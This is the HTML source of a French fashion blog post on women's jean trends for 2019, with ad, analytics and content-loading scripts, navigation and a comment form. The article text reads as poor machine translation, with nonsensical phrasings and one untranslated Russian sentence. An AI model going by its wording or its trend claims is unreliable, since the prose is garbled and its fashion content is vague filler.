                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '37,38,39,40,41,42,43,44,45');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6190009602697630",
          enable_page_level_ads: true
     });
</script>

<noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex> 


<meta name="yandex-verification" content="7b3ef6afb0c1d7a8" />

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-38312 single-format-standard custom-background ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner ">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://fr.bladeil.com/"><img src="https://fr.bladeil.com/wp-content/uploads/sites/2/logo.png" alt="Comment perdre du poids: régime alimentaire, nutrition et sport"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation container">
            <div class="main-navigation-inner ">
                <div class="menu-header-menu-container"><ul id="header_menu" class="menu"><li id="menu-item-38324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-38324"><a href="//fr.bladeil.com/">Home</a></li>
<li id="menu-item-40020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40020"><a href="https://fr.bladeil.com/category/beaute">Beauté</a></li>
<li id="menu-item-40021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40021"><a href="https://fr.bladeil.com/category/couture">Couture</a></li>
<li id="menu-item-40022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40022"><a href="https://fr.bladeil.com/category/fitness">Fitness</a></li>
<li id="menu-item-40023" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40023"><a href="https://fr.bladeil.com/category/la-mode">La mode</a></li>
<li id="menu-item-40024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40024"><a href="https://fr.bladeil.com/category/la-vie">La vie</a></li>
<li id="menu-item-40025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40025"><a href="https://fr.bladeil.com/category/laver">Laver</a></li>
<li id="menu-item-40026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40026"><a href="https://fr.bladeil.com/category/maternite">Maternité</a></li>
<li id="menu-item-40027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40027"><a href="https://fr.bladeil.com/category/recettes">Recettes</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://fr.bladeil.com/">Home</a></span></span></div>
			
<article id="post-38312" class="post-38312 post type-post status-publish format-standard has-post-thumbnail hentry category-la-mode">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">Jeans femme à la mode 2019</h1>            
            
                        <div class="entry-meta">
                <span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://fr.bladeil.com/category/la-mode" itemprop="articleSection">La mode</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="7646" data-rejected-blocks="39" data-accepted-blocks="45"></span><p>Tous les créateurs de mode célèbres sont engagés dans la production aujourd&#8217;hui. porter des jeans de qualité.  Jeans à la mode 2019 célèbre les designers du monde entier sont présentés sur les podiums les plus divers modèles. </p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li></li><li></li><li></li><li><ul><li></li></ul></li></ul></div>
<h2><span id="Les_modeles_de_jeans_les_plus_populaires_de_la_nouvelle_saison_2019">Les modèles de jeans les plus populaires de la nouvelle saison 2019 </span></h2>
<p>Vous pouvez en apprendre davantage sur les tendances des jeans à partir des dernières collections. designers célèbres.  Les ponts et les shorts sont à nouveau à la mode. jeans avec un revers 2019. Ils ont remplacé le pantalon allongé. </p>
<p><img decoding="async" src="/wp-content/uploads/images/modnie_zhenskie_dzhinsi_2019_wt.jpg"alt="Jean à la mode 2018" ></p>
<p>Jeans Pipe sont servis à tous les défilés de mode dans leur couleurs indigo classiques.  Leurs caractéristiques sont 5 poches et jambe coupe droite.  Tout le monde va aimer ces modèles gratuits. les amateurs de vêtements pratiques et confortables. </p>
<p><img decoding="async" src="/wp-content/uploads/images/modnie_zhenskie_dzhinsi_2019_wt_2.jpg"alt=""                              ></p>
<p>Les jeans-sweatshirts à la mode 2019 bénéficient également d&#8217;une spéciale la popularité.  Ils se distinguent par des taches contrastées, sombres rayures le long des coutures, légères taches légères.  Mais gradient la coloration devient moins brillante. </p>
<p><img decoding="async" src="/wp-content/uploads/images/modnie_zhenskie_dzhinsi_2019_wt_3.jpg"alt=""></p>
<p>La marque Diesel dévoile un jean boyfriend qui aide créer une image semi-sportive et épris de liberté.  Ce style n&#8217;est pas non plus perdre sa popularité.  Il conserve complètement son style décontracté.  Dans le même temps, ces produits sont bien ajustés la figure et un peu rétréci vers le bas. </p>
<p>En outre, les tendances de ce vêtement sont présentées par des jeans avec spectaculaire éraflures de couleur bleue.  Dans ce cas, un jean &#8220;perforé&#8221; sera au sommet de la mode.  Dernier jean boyfriend en 2019 peut être porté avec des pulls ou des vestes ajustées. </p>
<p><img decoding="async" src="/wp-content/uploads/images/modnie_zhenskie_dzhinsi_2019_wt_4.jpg"alt=""></p>
<p>Un jean skinny attirera certainement l&#8217;attention de toutes les fashionistas. Ils sont fabriqués à partir de tissus qui incluent un peu extensible &#8211; les fibres.  Ce pantalon fait une coupe plus souple dans la région de la jambe. universel.  Ils vont bien avec des chemises et des cardigans. </p>
<p>Jean à la mode 2019, équipé d&#8217;une ceinture à la taille, ne perdez pas non plus la popularité.  La coupe moyenne des pantalons reste également à la mode.  Coquette et les ceintures corset aident à former facilement une taille haute. </p>
<p><img decoding="async" src="/wp-content/uploads/images/modnie_zhenskie_dzhinsi_2019_wt_5.jpg"alt=""></p>
<p>Le bas des modèles de jeans actuels est décoré de franges, de festons, des volants.  Dans certaines marques, vous pouvez trouver des cultures inégalement coupées et bord brut avec des fils saillants.  Ces jeans sont bons s&#8217;intégrer dans le style de la jeunesse ou le style hippie. </p>
<p><img decoding="async" src="/wp-content/uploads/images/modnie_zhenskie_dzhinsi_2019_wt_6.jpg"alt=""></p>
<p>New 2019 fera appel à tous les amoureux des expériences.  Jean évasé sera particulièrement pertinent.  Ils peuvent avoir des jambes longues et courtes.  En outre, ils peuvent s&#8217;étendre de hanches. </p>
<p><img decoding="async" src="/wp-content/uploads/images/modnie_zhenskie_dzhinsi_2019_wt_7.jpg"alt=""></p>
<p>Pantalon avec une petite fusée peut également être porté librement et être le plus en vogue.  Ils peuvent être utilisés avec des chandails tricotés confortables, cardigans.  En été, ces jeans vont créer un merveilleux duo beau sommet. </p>
<p><img decoding="async" src="/wp-content/uploads/images/modnie_zhenskie_dzhinsi_2019_wt_8.jpg"alt=""></p>
<h2><span id="Jeans_a_la_mode">Jeans à la mode </span></h2>
<p>Dans la collection de 2019 pour l&#8217;été, tous les fabricants bien connus inclure des modèles vieillis artificiellement.  Ils diffèrent spécifiquement créé des éraflures.  Utiliser des finitions brillantes pour les jeans pour femmes 2019 deviendra encore plus original.  Particulièrement populaire grand broderie.  Il est représenté par une variété de papillons, coeurs, ornements.  Pour cela, toutes les possibilités de juteux nuances de couleur: rouge, bleu, vert. </p>
<p><img decoding="async" src="/wp-content/uploads/images/modnie_zhenskie_dzhinsi_2019_wt_9.jpg"alt=""></p>
<p>Rayures panachées, des autocollants et applications.  Такая отделка украшает модели от Dolce&amp;Gabbana.Les grands imprimés présentés par les stars ornent les modèles de marques Maison de Hollande.  Les défilés de mode ont montré une grande nombre de trouvailles de conception intéressantes. </p>
<p><img decoding="async" src="/wp-content/uploads/images/modnie_zhenskie_dzhinsi_2019_wt_10.jpg"alt=""></p>
<p>Au cours des saisons précédentes, les trous de pantalons étaient plus fréquents que les maintenant  Maintenant, les jeans déchirés 2019 bénéficient également d&#8217;un grand popularité et cette tendance se poursuivra l&#8217;année prochaine.  Pantalons avoir des petits trous bien rangés et des franges périmètre. </p>
<p>Les correctifs peuvent être à la fois supérieurs et inférieurs du mauvais côté pantalon en tissu.  À ces fins, les volets peuvent être utilisés. matériau plus foncé ou plus clair que le tissu principal.  Aussi appliquer des patchs de tissu.  Ils peuvent être recouverts de paillettes ou en guipure transparente. </p>
<p>Pas la première saison, le bord replié du pantalon est en demande.  Mais par Les larges revers de plus de 10 cm sont vraiment à la mode. </p>
<p><img decoding="async" src="/wp-content/uploads/images/modnie_zhenskie_dzhinsi_2019_wt_11.jpg"alt=""></p>
<h2><span id="Ensembles_de_denim">Ensembles de denim </span></h2>
<p>Mode particulièrement changeante pour les ensembles en jean.  Ils sont retourner à tous les podiums et devenir la tendance de la nouvelle saison  Ces kits peuvent être fabriqués dans les domaines suivants combinaisons: </p>
<ul>
<li>poncho et pantalons; </li>
<li>chemise et pipes; </li>
<li>veste classique et recadrée slim; </li>
<li>vestes et des fusées éclairantes. </li>
</ul>
<p>Lors de la création des ensembles, un seul style est respecté, qui implique de répéter le décor principal et les détails. </p>
<p><img decoding="async" src="/wp-content/uploads/images/modnie_zhenskie_dzhinsi_2019_wt_12.jpg"alt=""></p>
<h2><span id="Comment_porter_des_jeans_a_la_mode_en_2019">Comment porter des jeans à la mode en 2019 </span></h2>
<p>Les jeans sont devenus des vêtements polyvalents aujourd&#8217;hui.  Elle est parfaite Convient pour un usage quotidien et peut être utilisé pour sortir.  Tout article de garde-robe peut être fabriqué à partir de denim.  Mais le plus souvent, c’est le jean préféré de tout le monde, des photos que vous pouvez regardez notre site web.  Les jeans ne sont plus pratiques et porter tous les jours.  Ils peuvent être utilisés dans un contexte professionnel et à toutes les occasions spéciales. </p>
<p><img decoding="async" src="/wp-content/uploads/images/modnie_zhenskie_dzhinsi_2019_wt_13.jpg"alt=""></p>
<p>Un jean skinny skinny sera très populaire.  Caractéristique Les caractéristiques de ce pantalon sont une taille haute.  Aussi ils ont coudre les jambes de l&#8217;extérieur.  Vous pouvez porter ces jeans sous n&#8217;importe quel style de vêtement.  Ils sont souvent combinés avec des chaussures de ballet, des chaussures talons et même des baskets.  Ces modèles vous permettent de créer image et bien battre tous ses détails. </p>
<p><img decoding="async" src="/wp-content/uploads/images/modnie_zhenskie_dzhinsi_2019_wt_14.jpg"alt=""></p>
<p>Jeans skinny soulignent la minceur des femmes chiffres  Ces nouveaux articles ont pris une position forte dans tous les défilés de mode. Selon les experts, ils y resteront longtemps. </p>
<p>Les pantalons larges seront à nouveau à la mode.  Le plus souvent ils ont look bouffant, beaucoup de trous et de franges.  Modèles larges se distingue également par un look négligent et usé.  Ils ont spectaculaire essuyer et shaggy bords inférieurs.  Souvent, ces jeans ont revers aux chevilles.  Ce style peut être combiné avec les hommes chemises ou t-shirts.  Il peut également être utilisé pour créer style de vêtements en couches. </p>
<p><img decoding="async" src="/wp-content/uploads/images/modnie_zhenskie_dzhinsi_2019_wt_15.jpg"alt=""></p>
<p>Les jeans larges sont présentés par les pantalons classiques des grands taille et bananes.  La dernière option est grande plis sur la ceinture et pantalon légèrement effilé en dessous.  En utilisant ces modèles gais peuvent rendre toute image intéressante et amusant </p>
<p>Mais vous devez choisir de tels jeans strictement en fonction de votre silhouette.  Couleur noire il est préférable d&#8217;exclure, car cela rend l&#8217;image terne et ennuyeuse.  En même temps les variations sombres sont toujours d&#8217;actualité.  Ils sont capables de visuellement rendre la figure plus mince. </p>
<p><img decoding="async" src="/wp-content/uploads/images/modnie_zhenskie_dzhinsi_2019_wt_16.jpg"alt=""></p>
<p>Pour les courbes, les jeans sont devenus un peu plus diversifiés.  Est redevenu une fusée populaire qui s&#8217;étend élégamment de la hanche ou de le genou.  Ce style permet de cacher les défauts de la figure et rend libre circulation. </p>
<p><img decoding="async" src="/wp-content/uploads/images/modnie_zhenskie_dzhinsi_2019_wt_17.jpg"alt=""></p>
<p>Les jeans sont toujours les plus populaires et les plus stylés. les choses dans la garde-robe.  Tendances de la mode dans la création de modèles féminins jeans en 2019 sont une combinaison de nombreux idées originales.  Il vous suffit de choisir le bon modèle pour votre désirs et besoins. </p>
<h3><span id="Jeans_de_mode_femme_2019_8211_photo">Jeans de mode femme 2019 &#8211; photo </span></h3>
<p><img decoding="async" src="/wp-content/uploads/images/modnie_zhenskie_dzhinsi_2019_wt_18.jpg"alt=""></p>
<p><img decoding="async" src="/wp-content/uploads/images/modnie_zhenskie_dzhinsi_2019_wt_19.jpg"alt=""></p>
<p><img decoding="async" src="/wp-content/uploads/images/modnie_zhenskie_dzhinsi_2019_wt_20.jpg"alt=""></p>
<p><img decoding="async" src="/wp-content/uploads/images/modnie_zhenskie_dzhinsi_2019_wt_21.jpg"alt=""></p>
<p><img decoding="async" src="/wp-content/uploads/images/modnie_zhenskie_dzhinsi_2019_wt_22.jpg"alt=""></p>
<p><img decoding="async" src="/wp-content/uploads/images/modnie_zhenskie_dzhinsi_2019_wt_23.jpg"alt=""></p>
<p><img decoding="async" src="/wp-content/uploads/images/modnie_zhenskie_dzhinsi_2019_wt_24.jpg"alt=""></p>
<p><img decoding="async" src="/wp-content/uploads/images/modnie_zhenskie_dzhinsi_2019_wt_25.jpg"alt=""></p>
<p><img decoding="async" src="/wp-content/uploads/images/modnie_zhenskie_dzhinsi_2019_wt_26.jpg"alt=""></p>
<p><img decoding="async" src="/wp-content/uploads/images/modnie_zhenskie_dzhinsi_2019_wt_27.jpg"alt=""></p>
<p><img decoding="async" src="/wp-content/uploads/images/modnie_zhenskie_dzhinsi_2019_wt_28.jpg"alt=""></p>
<p><img decoding="async" src="/wp-content/uploads/images/modnie_zhenskie_dzhinsi_2019_wt_29.jpg"alt=""></p>
<p><img decoding="async" src="/wp-content/uploads/images/modnie_zhenskie_dzhinsi_2019_wt_30.jpg"alt=""></p>
<p><img decoding="async" src="/wp-content/uploads/images/modnie_zhenskie_dzhinsi_2019_wt_31.jpg"alt=""></p>
</p><div class="b-r b-r--after-article"><noindex>
<div id="SC_TBlock_688457" class="SC_TBlock">loading...</div> 
<script type="text/javascript">
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "688457",
    domain : "n.ads1-adnow.com"
  });
</script>
<script type="text/javascript" src="//st-n.ads1-adnow.com/js/a.js"></script>
</noindex> </div><script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
    
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Ffr.bladeil.com%2Fjeans-femme-a-la-mode-2019.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ffr.bladeil.com%2Fjeans-femme-a-la-mode-2019.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=Jeans+femme+%C3%A0+la+mode+2019&url=https%3A%2F%2Ffr.bladeil.com%2Fjeans-femme-a-la-mode-2019.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Ffr.bladeil.com%2Fjeans-femme-a-la-mode-2019.html"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Ffr.bladeil.com%2Fjeans-femme-a-la-mode-2019.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=Jeans+femme+%C3%A0+la+mode+2019%20https%3A%2F%2Ffr.bladeil.com%2Fjeans-femme-a-la-mode-2019.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=Jeans+femme+%C3%A0+la+mode+2019%20https%3A%2F%2Ffr.bladeil.com%2Fjeans-femme-a-la-mode-2019.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Ffr.bladeil.com%2Fjeans-femme-a-la-mode-2019.html&text=Jeans+femme+%C3%A0+la+mode+2019"></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-38327" class="post-card post-38327 post type-post status-publish format-standard has-post-thumbnail hentry category-la-mode" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fr.bladeil.com/manteaux-de-fourrure-elegants-et-a-la-mode-hiver-2018-2019.html">
                            <img width="330" height="140" src="https://fr.bladeil.com/wp-content/uploads/sites/2/stilnie_i_modnie_shubi_zima_2018-2019_wt-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">La mode</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fr.bladeil.com/manteaux-de-fourrure-elegants-et-a-la-mode-hiver-2018-2019.html" rel="bookmark" itemprop="url"><span itemprop="headline">Manteaux de fourrure élégants et à la mode hiver 2018-2019</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Le manteau de fourrure a toujours été et reste la norme en matière de	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/manteaux-de-fourrure-elegants-et-a-la-mode-hiver-2018-2019.html"/>
	<meta itemprop="dateModified" content="2019-09-06"/>
	<meta itemprop="datePublished" content="2019-09-06T11:53:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-38328" class="post-card post-38328 post type-post status-publish format-standard has-post-thumbnail hentry category-la-mode" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fr.bladeil.com/coiffures-pour-hommes-avec-elements-rases-20-photo.html">
                            <img width="330" height="140" src="https://fr.bladeil.com/wp-content/uploads/sites/2/muzhskie_pricheski_s_vibritimi_elementami_20_foto_wt-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">La mode</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fr.bladeil.com/coiffures-pour-hommes-avec-elements-rases-20-photo.html" rel="bookmark" itemprop="url"><span itemprop="headline">Coiffures pour hommes avec éléments rasés (20 photo)</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		La tendance à la popularité croissante des articles rasés dans les coupes de cheveux	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/coiffures-pour-hommes-avec-elements-rases-20-photo.html"/>
	<meta itemprop="dateModified" content="2019-09-06"/>
	<meta itemprop="datePublished" content="2019-09-06T11:53:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-38320" class="post-card post-38320 post type-post status-publish format-standard has-post-thumbnail hentry category-la-mode" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fr.bladeil.com/boucles-a-la-mode-2019.html">
                            <img width="330" height="140" src="https://fr.bladeil.com/wp-content/uploads/sites/2/modnie_lokoni_2019_wt-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">La mode</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fr.bladeil.com/boucles-a-la-mode-2019.html" rel="bookmark" itemprop="url"><span itemprop="headline">Boucles à la mode 2019</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Y at-il une coiffure universelle qui va absolument tout aux femmes? Même les plus	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/boucles-a-la-mode-2019.html"/>
	<meta itemprop="dateModified" content="2019-09-06"/>
	<meta itemprop="datePublished" content="2019-09-06T11:43:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-38319" class="post-card post-38319 post type-post status-publish format-standard has-post-thumbnail hentry category-la-mode" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fr.bladeil.com/chapeaux-automne-hiver-2019-2020.html">
                            <img width="330" height="140" src="https://fr.bladeil.com/wp-content/uploads/sites/2/golovnie_ubori_osen-zima_2019-2020_wt-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">La mode</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fr.bladeil.com/chapeaux-automne-hiver-2019-2020.html" rel="bookmark" itemprop="url"><span itemprop="headline">Chapeaux automne-hiver 2019-2020</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Collections automne-hiver captivées défilés de mode, modèles démontré non seulement les vêtements élégants de	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/chapeaux-automne-hiver-2019-2020.html"/>
	<meta itemprop="dateModified" content="2019-09-06"/>
	<meta itemprop="datePublished" content="2019-09-06T11:42:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-38318" class="post-card post-38318 post type-post status-publish format-standard has-post-thumbnail hentry category-la-mode" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fr.bladeil.com/coiffures-pour-hommes-avec-queue-de-cheval.html">
                            <img width="330" height="140" src="https://fr.bladeil.com/wp-content/uploads/sites/2/pricheski_dlya_muzhchin_s_hvostom_wt-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">La mode</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fr.bladeil.com/coiffures-pour-hommes-avec-queue-de-cheval.html" rel="bookmark" itemprop="url"><span itemprop="headline">Coiffures pour hommes avec queue de cheval</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		Bien sûr, les coiffures pour hommes aux cheveux longs ne sont pas si commune	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/coiffures-pour-hommes-avec-queue-de-cheval.html"/>
	<meta itemprop="dateModified" content="2019-09-06"/>
	<meta itemprop="datePublished" content="2019-09-06T11:41:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-38309" class="post-card post-38309 post type-post status-publish format-standard has-post-thumbnail hentry category-la-mode" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://fr.bladeil.com/styles-de-sport-pour-les-hommes.html">
                            <img width="330" height="140" src="https://fr.bladeil.com/wp-content/uploads/sites/2/sportivnie_stili_dlya_muzhchin_wt-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">La mode</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://fr.bladeil.com/styles-de-sport-pour-les-hommes.html" rel="bookmark" itemprop="url"><span itemprop="headline">Styles de sport pour les hommes</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		L&#8217;histoire des coupes de cheveux pour hommes courts a plusieurs étapes développement. De nos	</div><!-- .entry-content -->
    
	<meta itemprop="author" content="Chief Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/styles-de-sport-pour-les-hommes.html"/>
	<meta itemprop="dateModified" content="2019-09-06"/>
	<meta itemprop="datePublished" content="2019-09-06T11:35:00+00:00"/>

</article><!-- #post-## -->

                

            </div>
        </div>

        
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fr.bladeil.com/jeans-femme-a-la-mode-2019.html"/>
<meta itemprop="dateModified" content="2019-09-06"/>
<meta itemprop="datePublished" content="2019-09-06T11:38:00+00:00"/>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jeans-femme-a-la-mode-2019.html#respond" style="display:none;">Cancel reply</a></small></div><form action="https://fr.bladeil.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>

<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://fr.bladeil.com/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img 